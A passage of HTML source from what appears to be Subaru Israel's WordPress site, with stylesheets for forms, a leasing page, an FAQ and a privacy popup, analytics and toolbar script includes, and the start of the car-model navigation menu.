	to {
		opacity: 0;
	}
}

.wpcf7 input[type="file"] {
	cursor: pointer;
}

.wpcf7 input[type="file"]:disabled {
	cursor: default;
}

.wpcf7 .wpcf7-submit:disabled {
	cursor: not-allowed;
}

.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
	direction: ltr;
}


.contact-form-bottom-page .title {
    font-size: 22px;
    color: #0D4285;
    font-weight: 700;
    margin: 0;
    line-height: 22px;
    text-align: center;
    margin-bottom: 30px;
}

.wrapper-footer-contact {
    margin-top: 60px;
}

.wrapper-footer-contact .wpcf7 {
    padding-top: 30px;
    padding-bottom: 30px;
    border-top: 1px solid #BEBEBE;
    border-bottom: 1px solid #BEBEBE;
}

.wrapper-footer-contact .wpcf7-not-valid-tip {
    font-size: 13px;
}

.wrapper-footer-contact .wpcf7 form .wpcf7-response-output {
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
  text-align: center;
}

.contact-form-bottom-page .wpcf7-form-control.btn {
    border-radius: 50px;
    background-color: #0D4285;
    border-radius: 50px;
    padding: 0.4rem 0.75rem;
    border-color: #0D4285;
    font-size: 28px; 
}

.contact-form-bottom-page .wpcf7-form-control.btn:focus, 
.contact-form-bottom-page .wpcf7-form-control.btn.focus {
    color: #fff;
    background-color: #4499F8;
    border-color: #4499F8;
    box-shadow: none;
}

.contact-form-bottom-page .wpcf7-form-control.btn:hover {
    background-color: #4499F8;
    border-color: #4499F8;
}

@media (max-width: 768px) {
    .wrapper-footer-contact .contact-form-bottom-page {
        border: 0;
    }
    .contact-form-bottom-page .form-inner .row {
        flex-direction: column;
    }
  .contact-form-bottom-page .form-inner .col:nth-child(6) {
        order: 5;
    }
    .contact-form-bottom-page .form-inner .col:nth-child(1) {
        order: 6;
    }
    .contact-form-bottom-page .form-inner .col:nth-child(2) {
        order: 4;
    }
    .contact-form-bottom-page .form-inner .col:nth-child(3) {
        order: 3;
    }
    .contact-form-bottom-page .form-inner .col:nth-child(4) {
        order: 2;
    }
    .contact-form-bottom-page .form-inner .col:nth-child(5) {
        order: 1;
    }
    .wrapper-footer-contact .wpcf7 form .wpcf7-response-output {
      margin-top: 15px;
    }
  	.wrapper-mailing-confirmation {
  		margin-bottom:15px;
	}
}

.wrapper-mailing-confirmation {
  direction: rtl;
}
.mailing-confirmation .wpcf7-list-item-label {
  display: none;
}
.mailing-confirmation .form-check {
  display: flex;
  padding-right: 0;
}

.wpcf7 .contact-form-bottom-page  .ajax-loader {
    top: 16px;
    position: absolute;
    right: 30px;
  background: none;
}

.wpcf7 .contact-form-bottom-page .wpcf7-response-output {
  text-align: center;
}

.wpcf7 .submitting .contact-form-bottom-page  .ajax-loader {
  display:block !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>

  window.addEventListener('message', handleMessage, false);
  function handleMessage(event) {  
//      if (event.origin != "http://child.com") { return; } 
     const containerHeight = $('.subaru-content').height();
     const documentWidth = $(document).width();
     let scrollPx = (containerHeight + 330) / 2;
     console.log(scrollPx);
    if(documentWidth <769) {
      scrollPx = (containerHeight / 2) - 140;
    }
     switch(event.data) {   
          case "HELLO_PARENT": window.scrollTo(0, scrollPx);
             break;  
     } 
}

//       $('#contentframe').on('load', function(){
//         	console.log(this)
//         	const myFrame = $('iframe').contents()[0];
//         	console.log('myframe', myFrame);
//             const topElem = $('#popup-id', myFrame);
//         	console.log('srt', topElem);
//           const topElemTopPos = topElem.offset().top;
//           $(window).on('scroll', () => {
//             const scrollFromTop = $(document).scrollTop();
//             topElem.css({ top: (scrollFromTop + topElemTopPos) + "px" });
//           });    
//     	}); '.single_event.gallery .thumb'
// 	}); 	



 

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"ascialom"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQT9FJ7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
				
/*===============================Leasing Page==============================*/


.leasing-page .container {
	max-width: 1312px;
}


.leasing-page {
	margin-top: 70px;
}


.leasing-banner {
	position: relative;
}


.leasing-banner img {
	width: 100%;
	height: 343px;
	object-fit: cover;
}


.leasing-caption {
	position: absolute;
	top: 40%;
	left: 50%;
	width: 100%;
	max-width: 1312px;
	margin: 0 auto;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	z-index: 1;
	padding: 0 15px;
}


.leasing-caption h1 {
	color: #fff;
	font-size: 70px;
	font-family: 'Assistant',sans-serif;
	font-weight: 700;
	line-height: 41px;
	margin: 0 0 22px;
}


.leasing-banner::after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: transparent linear-gradient(180deg, #0D4285 0%, #071D39 0%, #071B35ED 22%, #0000 100%) 0% 0% no-repeat padding-box;
}


.leasing-caption h5 {
	color: #4499F8;
	font-weight: 900;
	font-size: 24px;
	margin: 27px 0 0;
	font-family: 'Assistant',sans-serif;
}


.leasing-caption p {
	font-size: 24px;
	color: #fff;
	line-height: 41px;
	margin: 0;
	font-family: 'Assistant',sans-serif;
}



.leasing-section1 {
	background: #F5F5F5;
	text-align: center;
	padding: 40px 0 50px;
}


.leasing-section1 .container {
	max-width: 1000px;
}


.leasing-section1 p {
	color: #0D4285;
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 30px;
}


.leasing-section1 p:last-child {
	margin-bottom: 0;
}


.leasing-section2 {
	text-align: center;
	padding: 40px 0;
}


.leasing-section2 h3 {
	color: #0D4285;
	font-size: 24px;
	font-weight: 900;
	margin: 0 0 35px;
}


.leasing-section2 ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	justify-content: center;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
}


.leasing-section2 ul li {
	margin: 0 0 50px;
	width: 16.65%;
	border-right: 1px solid #E1E1E1;
	padding: 0 25px;
}


.leasing-section2 ul li:last-child {
	border-left: 1px solid #E1E1E1;
}



.leasing-section2 ul li p {
	color: #000;
	font-size: 17px;
	line-height: 20px;
	margin: 0;
}


.leasing-section2 ul li img {
	height: 75px;
	object-fit: contain;
}



.leasing-section3 {
	margin-bottom: 40px;
}


.leasing-section3 h3 {
	color: #0D4285;
	font-size: 24px;
	font-weight: 900;
	margin: 0 0 30px;
}


.tab-secton .tabcontent {
	display: none;
}


.tab-secton .tab button {
	background: #F5F5F5;
	border: none;
	border-radius: 20px;
	width: 405px;
	height: 213px;
	text-align: center;
	margin: 0 0 0 30px;
	outline:none;
}


.tab-secton .tab button:last-child {
	margin-left: 0;
}


.tab-button h3 {
	color: #0D4285;
	font-weight: 700;
	font-size: 24px;
	line-height: 20px;
}


.tab button.active, .mobile-tab .item-head.close {
	background: #4499F8;
}


.tab button.active h3, .mobile-tab .item-head.close h3{
	color: #fff;
}


.tab button.active img, .mobile-tab .item-head.close img {
	filter: brightness(100);
}


.tab-inner-content {
	background: #4499F8;
	border-radius: 20px;
	padding: 40px 30px;
	margin-top: 30px;
}


.tab-inner-content h3 {
	color: #fff;
	font-weight: 700;
	font-size: 24px;
	margin-bottom: 6px;
}


.tab-inner-content p {
	font-size: 16px;
	color: #0D4285;
	font-weight: 700;
	line-height: 24px;
	margin-bottom: 20px;
}


.tab-inner-content p:last-child {
	margin-bottom: 0;
}



.mobile-tab .item-head {
	background: #F5F5F5;
	height: 213px;
	border-radius: 20px;
	text-align: center;
	display: flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	justify-content: center;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	align-items: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	flex-direction: column;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	cursor: pointer;
	padding: 20px;
	width: 100%;
	opacity: 1;
}


.mobile-tab .item-roll-out {
	display: flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
}



@media (max-width:767px){
	
		
	.tab-secton {
		display: none;
	}


	.leasing-banner img.leasing-desktop {
		display: none;
	}	


	.leasing-page {
		margin-top: 50px;
	}


	.leasing-caption {
		top: 40%;
		max-width: 344px;
		transform: translate(0%, -50%);
		-webkit-transform: translate(0%, -50%);
		-moz-transform: translate(0%, -50%);
		-ms-transform: translate(0%, -50%);
		right: 0;
	}


	.leasing-caption h1 {
		font-size: 45px;
		margin: 0 0 0;
	}


	.leasing-caption h5 {
		font-size: 20px;
		margin: 16px 0 7px;
		line-height: 24px;
	}


	.leasing-caption p {
		font-size: 20px;
		line-height: 24px;
	}


	.leasing-section1 {
		padding: 40px 0;
	}


	.leasing-section1 p {
		font-size: 17px;
		line-height: 20px;
	}


	.leasing-section2 {
		padding: 50px 0;
	}


	.leasing-section2 h3 {
		margin: 0 0 38px;
	}



	.leasing-section2 ul li {
		width: 50%;
		margin: 0 0 30px;
		border-right: none;
		padding: 0 25px;
		border-left: 1px solid #E1E1E1;
	}


	.leasing-section2 ul li:nth-child(2n) {
		border-left: none;
	}



	.leasing-section2 ul li p {
		font-weight: 500;
	}



	.leasing-section3 h3 {
		text-align: center;
	}


	.mobile-tab .item-roll-out {
		margin-bottom: 20px;
	}
	
	
	.mobile-tab .tab-inner-content h3 {
		text-align: right;
	}

	
}/*===media close===*/



@media (min-width:767px){
	
	.mobile-tab {
		display: none;
	}


	.leasing-banner img.leasing-mobile {
		display: none;
	}	
	
}/*===media close===*/




@media (min-width:767px) and (max-width:1000px){
	

	.leasing-section2 ul li {
		width: 24.65%;
	}

	
}/*===media close===*/




@media (min-width:767px) and (max-width:1330px){
	
	
	.tab-secton .tab button {
		width: 31%;
		margin-left: 2.95%;
	}
	
	
}/*===media close===*/



/*===============================Leasing Page==============================*/


.page-id-11406 .wrapper-footer-contact {
  display: none;
}

.pageFloatButton .pageFloatButtonDesktop .contactLink-renewed {
	background: #4499F8 0% 0% no-repeat padding-box;
	box-shadow: 0px 3px 6px #00000029;
	border-radius: 20px;
	text-align: center;
	letter-spacing: 0px;
	color: #FFFFFF;
	font-size: 20px;
	line-height: 22px;
	font-weight: 600;
	font-family: 'Assistant',sans-serif;
	min-width: 270px;
	padding: 6px 8px 7px 8px;
	text-decoration: none;
	margin: 0px 10px;
	display: none !important;
}


.page-id-11406 .pageFloatButton .pageFloatButtonDesktop .contactLink-renewed {
	display: flex !important;
}


.page-id-11406 .pageFloatButton .pageFloatButtonDesktop .contactLink {
	display: none !important;
}


.pageFloatButton .pageFloatButtonDesktop .contactLink-renewed .icon {
	position: relative;
	top: -1px;
	margin-left: 8px;
}



.page-id-11406 .main-navigation ul li.link-to-contact {
	display: none;
}


.main-navigation ul li.link-to-contact-renewed {
	display: none;
}


.main-navigation ul li.link-to-contact-renewed a {
	padding-right: 10px;
	top: 3px;
}


.main-navigation ul li.link-to-contact-renewed a::before {
	position: relative;
	background-image: url(https://subaru.co.il/wp-content/uploads/2022/04/mail-2.png);
	background-repeat: no-repeat;
	width: 34px;
	height: 23px;
	display: block;
	margin-right: 0;
}


.page-id-11406 .main-navigation ul li.link-to-contact-renewed {
	display: block;
}








@media (max-width:767px){


	.pageFloatButton .pageFloatButtonMobile .contactLink-renewed {
		display: none !important;
	}


	.page-id-11406 .pageFloatButton .pageFloatButtonMobile .contactLink-renewed {
		display: flex !important;
	}


	.page-id-11406 .pageFloatButton .pageFloatButtonMobile .contactLink {
		display: none !important;
	}	


	.main-navigation ul li.link-to-contact-renewed a {
		top: 1px;
	}
	
	
}/*====media close====*/


.page-id-9810 .wrapper-footer-contact {
  display: none;
}



.contact-form-bottom-page .ui-select .select2-container .select2-selection--single {
  height: 55px;
  border: 1px solid #BEBEBE;
  border-radius: 2px !important;
}


.contact-form-bottom-page .ui-select .select2-container .select2-selection--single .select2-selection__rendered {
	height: 55px;
	padding: 13px 12px 6px 40px;
}


.contact-form-bottom-page .ui-select .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	top: 6px;
}

.page-id-9810 .subaru-new-form-style-outer.stepScroll , .page-id-14733 .subaru-new-form-style-outer.stepScroll{
    display: none;
}

.single-block.iframe-column iframe, .subaru-content iframe {
  min-height: 2000px;
}


.home .subaru-car-model-slider-outer .owl-stage-outer {
	display: flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	justify-content: center;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
}



@media (max-width:767px){

	 .single-block.iframe-column iframe, 
	 .subaru-content iframe{
		min-height: 750px;
	}

}/*===media close===*/



@media (min-width:1280px) and (max-width:1420px){
	
	.subaru-car-model-slider-outer .car-modal-item .subaru-car-title {
		font-size: 16px;
		line-height: normal;
	}
	
}/*===media close===*/





/*============================HOME FAQ===========================*/


.home_faq .faq-container {
	margin-top: 70px;
	background: #e5effe;
}


.home_faq .faq-container h2 {
	text-align: center;
	font-weight: 700;
	font-family: 'Assistant',sans-serif;
	background: #fff;
	padding: 0 0 26px;
}


.home_faq .faq-question {
	font-family: 'Assistant',sans-serif;
	font-size: 22px;
	color: #081320;
	font-weight: 700;
	cursor: pointer;
	line-height: normal;
}


.home_faq .faq-inner-block {
	padding: 35px 15px;
	max-width: 1000px;
	margin: 0 auto;
}



.home_faq .faq-inner-block .faq-item {
	position: relative;
	border: 1px solid rgba(0,0,0,0.9);
	margin-bottom: 12px;
	padding: 11px 40px;
}

.home_faq .faq-question::after {
	content: '';
	Background: url("https://subaru.co.il/wp-content/uploads/2025/07/faq-arrow.png") no-repeat 0 0;
	position: absolute;
	right: 20px;
	font-size: 20px;
	width: 10px;
	height: 19px;
	background-size: 100%;
	top: 19px;
}

.home_faq .faq-question.active::after {
	top: 14px;
	right: 15px;
	transform: rotate(-90deg);
}


.home_faq .faq-answer {
	display: none;
	font-size: 19px;
	color: #000;
	margin-top: 10px;
}


.home_faq .faq-answer.show {
	display: block;
}




.mask-popup-provacypolicy {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #000;
	opacity: 0.6;
	z-index: 9999;
}


.wrapper-popup-provacypolicy {
	position: fixed;
	top: 50%;
	left: 50%;
	background: #fff;
	z-index: 9999;
	width: 80vw;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	height: 40vw;
	
}



.wrapper-popup-provacypolicy .close-me {
	background: #000;
	width: 2.5vw;
	height: 2.5vw;
	color: #fff;
	text-align: center;
	line-height: 2.5vw;
	font-weight: 700;
	font-size: 1.2vw;
	position: absolute;
	top: -1.5vw;
	right: -1.5vw;
	cursor: pointer;
	border-radius: 100%;
}


.content-provacy-policy {
	padding: 0 3vw 5vw;
	overflow: auto;
	width: 80vw;
	height: 40vw;
}



@media (max-width:767px){


	.home_faq .faq-container h2 {
		font-size: 24px;
	}


	.home_faq .faq-inner-block .faq-item {
		padding: 15px 36px 15px 20px;
	}
	
	
	.home_faq .faq-inner-block {
		padding: 20px 20px;
	}


	.home_faq .faq-question {
		font-size: 19px;
	}


	.home_faq .faq-question::after {
		width: 8px;
		height: 21px;
		top: 22px;
	}


	.home_faq .faq-question.active::after {
		top: 18px;
	}


	.home_faq .faq-answer {
		font-size: 17px;
		line-height: normal;
	}



	.wrapper-popup-provacypolicy {
		width: 90%;
		height: 500px;
	}

		
	.content-provacy-policy {
		padding: 26px 20px;
		overflow: auto;
		width: 100%;
		height: 450px;
	}


	.wrapper-popup-provacypolicy .close-me {
		width: 35px;
		height: 35px;
		line-height: 35px;
		font-size: 17px;
		top: -19px;
		right: -14px;
	}


	
}/*====media close====*/




@media (min-width:767px) and (max-width:1000px){


	.wrapper-popup-provacypolicy, 
	.content-provacy-policy {
		width: 85vw;
		height: 50vw;
	}


	.wrapper-popup-provacypolicy .close-me {
		width: 3vw;
		height: 3vw;
		line-height: 3vw;
		font-size: 1.3vw;
	}
		
	
}/*====media close====*/


/*============================HOME FAQ===========================*/


#subr-privacy-popup {
	position: fixed;
	background: #fff;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 999;
}


.content-privacy-policy-wrapper {
	display: flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	-moz-justify-content: space-between;
	-ms-justify-content: space-between;
	align-items: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	padding: 12px 24px;
}


.content-privacy-policy {
	width: calc(100% - 100px);
}


#subr-privacy-popup iframe {
	height: 300px !important;
	width: 100%;
}


#accept-privacy {
	background: #93B7FF;
	border: none;
	height: 40px;
	width: 80px;
	border-radius: 5px;
	color: #091728;
	font-weight: 600;
	font-size: 16px;
	cursor: pointer;
	transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}


#accept-privacy:hover {
	background: #4499F8;
}



#subr-privacy-popup p {
	margin: 0;
	color: #212529;
	font-size: 15px;
}



@media (max-width:767px){

	.content-privacy-policy-wrapper {
		padding: 12px 15px;
	}

}/*====media close===*/




@media (max-width:320px){
	
	#menu-subaru-desktop-top-menu-button-1 li a span {
	  font-size: 12px;
	}	
	
}/*====media close===*/
		</style>
			<script type="text/javascript" src="https://subaru.co.il/wp-content/themes/subaru/js/jquery.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.7.8/lottie.min.js"></script>
	<script src="https://samelet.com/tbar/subaru/head_script.js" type="text/javascript"></script>
	<style>
		.video-wrapper iframe, .subaru-home-page-bottom-section .item-outer #video-container iframe{
			max-width:initial;
		}
		.subaru-new-form-style .contact-form-bottom-page .ui-select .select2-container .select2-selection--single{
			height: 44px;
    color: #091728;
    border: 1px solid #091728;
    border-radius: 4px!important;
		}
		.subaru-new-form-style .contact-form-bottom-page .ui-select .select2-container .select2-selection--single .select2-selection__rendered {
    height: 44px;
    padding: 6px 12px 6px 40px;
}
.subaru-new-form-style .contact-form-bottom-page .ui-select .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 44px;
    top: 1px;
}
		/*
		.page-template-iframe-page-tpl .iframe-column iframe{
			min-height:550px !important;
		}
		@media (min-width: 768px) and (max-width: 1059px){
			.page-template-iframe-page-tpl .iframe-column iframe{
			min-height:700px !important;
		}
		}
		@media (max-width: 700px){
			.page-template-iframe-page-tpl .iframe-column iframe{
			min-height:300px !important;
			}

		}
		*/
		@media (min-width: 1280px){
			.subaru-top-navbar-link ul li ul li .subaru-submenu-menu .subaru-car-title{
				white-space:nowrap;
			}
		}
		@media (min-width: 768px){
			/*.page-template-iframe-page-tpl .iframe-column iframe.show-mobile{
				display:none !important;
			}*/
			.page-template-iframe-page-tpl .iframe-column iframe{
				min-height:700px !important;
			}
		}
		
		
		.page-template-iframe-page-tpl .iframe-column iframe, .page-template-iframe-page-tpl .iframe-column h2{
			max-width:100% !important;
		}
		.page-template-iframe-page-tpl .containter{
			padding:0px 25px !important;
		}
		@media (max-width: 767px){
			.page-template-iframe-page-tpl .containter{
				padding:0px 15px !important;
			}
			/*.page-template-iframe-page-tpl .iframe-column iframe.show-desktop{
				display:none;
			}*/
		}

		@media only screen and (max-width: 1600px) and (min-width: 1461px) {
			.subaru-top-navbar-link ul.menu>li {
				margin-left: 20px;
			}
       }

	   @media only screen and (max-width: 1460px) and (min-width: 1200px) {

	   .subaru-top-navbar-button ul li.subaru-schedule-a-meeting-link a, .subaru-top-navbar-button ul li.subaru-scroll-to-form a{
		min-width:130px;
		font-size:15px;
		padding:9px 5px;
	   }
	}
	</style>
	
    <!-- Ai-Web script -->

<!--script src='https://portal.allyable.com/aweb?license=4620dce452cf48ebb9d7a6db1126fd39' async></script>-->
 <!-------------------->
 
 
</head>
<body class="rtl wp-singular page-template page-template-subaru-template page-template-subaru-template-php page page-id-3971 wp-custom-logo wp-theme-subaru d-flex flex-column subaru-padding-control">
<!--Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQT9FJ7"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--End Google Tag Manager (noscript) -->	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQT9FJ7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
<div class="stepScrollWrapper">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->						<header id="masthead" class="subaru-site-header stepScroll">
				<div class="container subaru-container">
					<div class="subaru-site-header-inner d-flex justify-content-between">
						<div class="subaru-top-navbar d-flex justify-content-start subaru-hide-1366">
							<nav class="subaru-top-navbar-link align-self-center">
								<div class="menu-subaru-desktop-top-menu-container"><ul id="menu-subaru-desktop-top-menu" class="menu"><li id="menu-item-11669" class="subaru-dropdown-link subaru-car-modal-dropdown-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11669"><a href="#">דגמים<span class="submenu-arrow"><svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
          <path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"/>
       </svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-11672" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-11672"> 
      <div class="subaru-submenu-menu">
      



      <div class="car-modal-item-outer">        
          <a href="https://subaru.co.il/model/crosstrek/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center" style="width:0px;min-width:0px;opacity:0;padding:0px;margin:0px;"><span class="align-self-center"></span></span><span class="align-self-center">CROSSTREK</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2023/08/09.png" alt="" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
                      <path id="Vector 165" d="M168.052 8.41309L184.997 23.2402" stroke="#130F26"/>
                      </g>
                      <path id="Vector 168" d="M168.052 1L176.524 8.41358L183.938 1" stroke="#130F26"/>
                      <g id="Vector">
                      <path d="M24.2364 54.095L21.6735 53.6525L24.2336 53.2145C25.5815 52.9839 26.7287 52.1029 27.2995 50.8602L28.2458 48.7997L29.1859 50.855C29.7556 52.1006 30.9042 52.9841 32.2543 53.2151L34.8103 53.6525L32.2515 54.0944C30.9027 54.3273 29.7561 55.2113 29.1878 56.4564L28.2458 58.5203L27.2976 56.4513C26.7283 55.2091 25.583 54.3275 24.2364 54.095Z" stroke="#130F26"/>
                      </g>
                      <g id="Vector_2">
                      <path d="M12.8107 38.8474L4.06888 37.5228L12.8087 36.2103C14.1159 36.014 15.251 35.2056 15.8639 34.0343L18.7298 28.5572L21.5812 34.0288C22.1933 35.2032 23.3299 36.0142 24.6396 36.2109L33.374 37.5228L24.6375 38.8468C23.3288 39.0451 22.1937 39.8569 21.5829 41.0313L18.7298 46.5176L15.8622 41.0257C15.2506 39.8545 14.1171 39.0453 12.8107 38.8474Z" stroke="#130F26"/>
                      </g>
                      </g>
                    </svg>
                  </div>
                  
                          </span>
            
          </a>
        
              
          <a href="https://subaru.co.il/model/all-new-forester/" class="car-modal-item text-center">

            <span class="subaru-car-title d-flex justify-content-center"><span class="tag d-inline-flex justify-content-center"><span class="align-self-center">!New</span></span><span class="align-self-center">ALL NEW FORESTER</span></span>
            
            <span class="img-outer d-flex justify-content-center">
                                <img class="default" src="https://subaru.co.il/wp-content/uploads/2024/03/H8180976_car.png" alt="" />
                  <div class="circle_hover_animation"></div>
                  <div class="hover_element">
                    <svg width="186" height="82" viewBox="0 0 186 82" fill="none" xmlns="https://www.w3.org/2000/svg">
                      <g id="Group 5889">
                      <g id="Group 5887">
                      <path id="Vector 161" d="M45.7461 34.5435H78.3747C85.0122 34.5435 91.1321 38.1286 94.3779 43.9183L94.5575 44.2388C95.8755 46.5898 96.6099 49.2228 96.6989 51.9166V51.9166C97.0133 61.429 89.3873 69.3111 79.8698 69.3111L62.1433 69.3111L55.9353 69.805C51.2197 70.1802 49.0597 75.867 52.3371 79.2782V79.2782C53.3942 80.3785 54.8541 81.0003 56.38 81.0003H98.4375" stroke="#130F26"/>
                      <path id="Vector 166" d="M60.3809 29.5081C60.1047 29.5081 59.8809 29.2842 59.8809 29.0081C59.8809 28.7319 60.1047 28.5081 60.3809 28.5081V29.5081ZM60.3809 28.5081L81.7945 28.5081V29.5081L60.3809 29.5081V28.5081Z" fill="#130F26"/>
                      </g>
                      <path id="Vector 132" d="M53.8845 24.2998L45.1982 34.4244L53.8845 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 133" d="M46.4714 24.2998L37.7852 34.4244L46.4714 45.1689" stroke="#130F26" stroke-linecap="round" stroke-linejoin="round"/>
                      <path id="Vector 161_2" d="M130.508 69.0273L130.027 32.088C129.966 27.3459 132.733 22.9834 137.027 20.9698V20.9698C140.838 19.1826 145.352 19.5208 148.83 21.892V21.892C152.044 24.0833 153.985 27.7066 154.028 31.5963L154.286 54.9642C154.325 58.475 155.954 61.7787 158.716 63.9471L159.189 64.3187C163.498 67.7025 169.65 67.3614 173.559 63.5218V63.5218C175.675 61.443 176.852 58.5915 176.819 55.6253L176.379 15.825" stroke="#130F26"/>
                      <g id="Group 5888">
                      <path id="Vector 164" d="M183.938 8.41309L168.052 24.2993" stroke="#130F26"/>
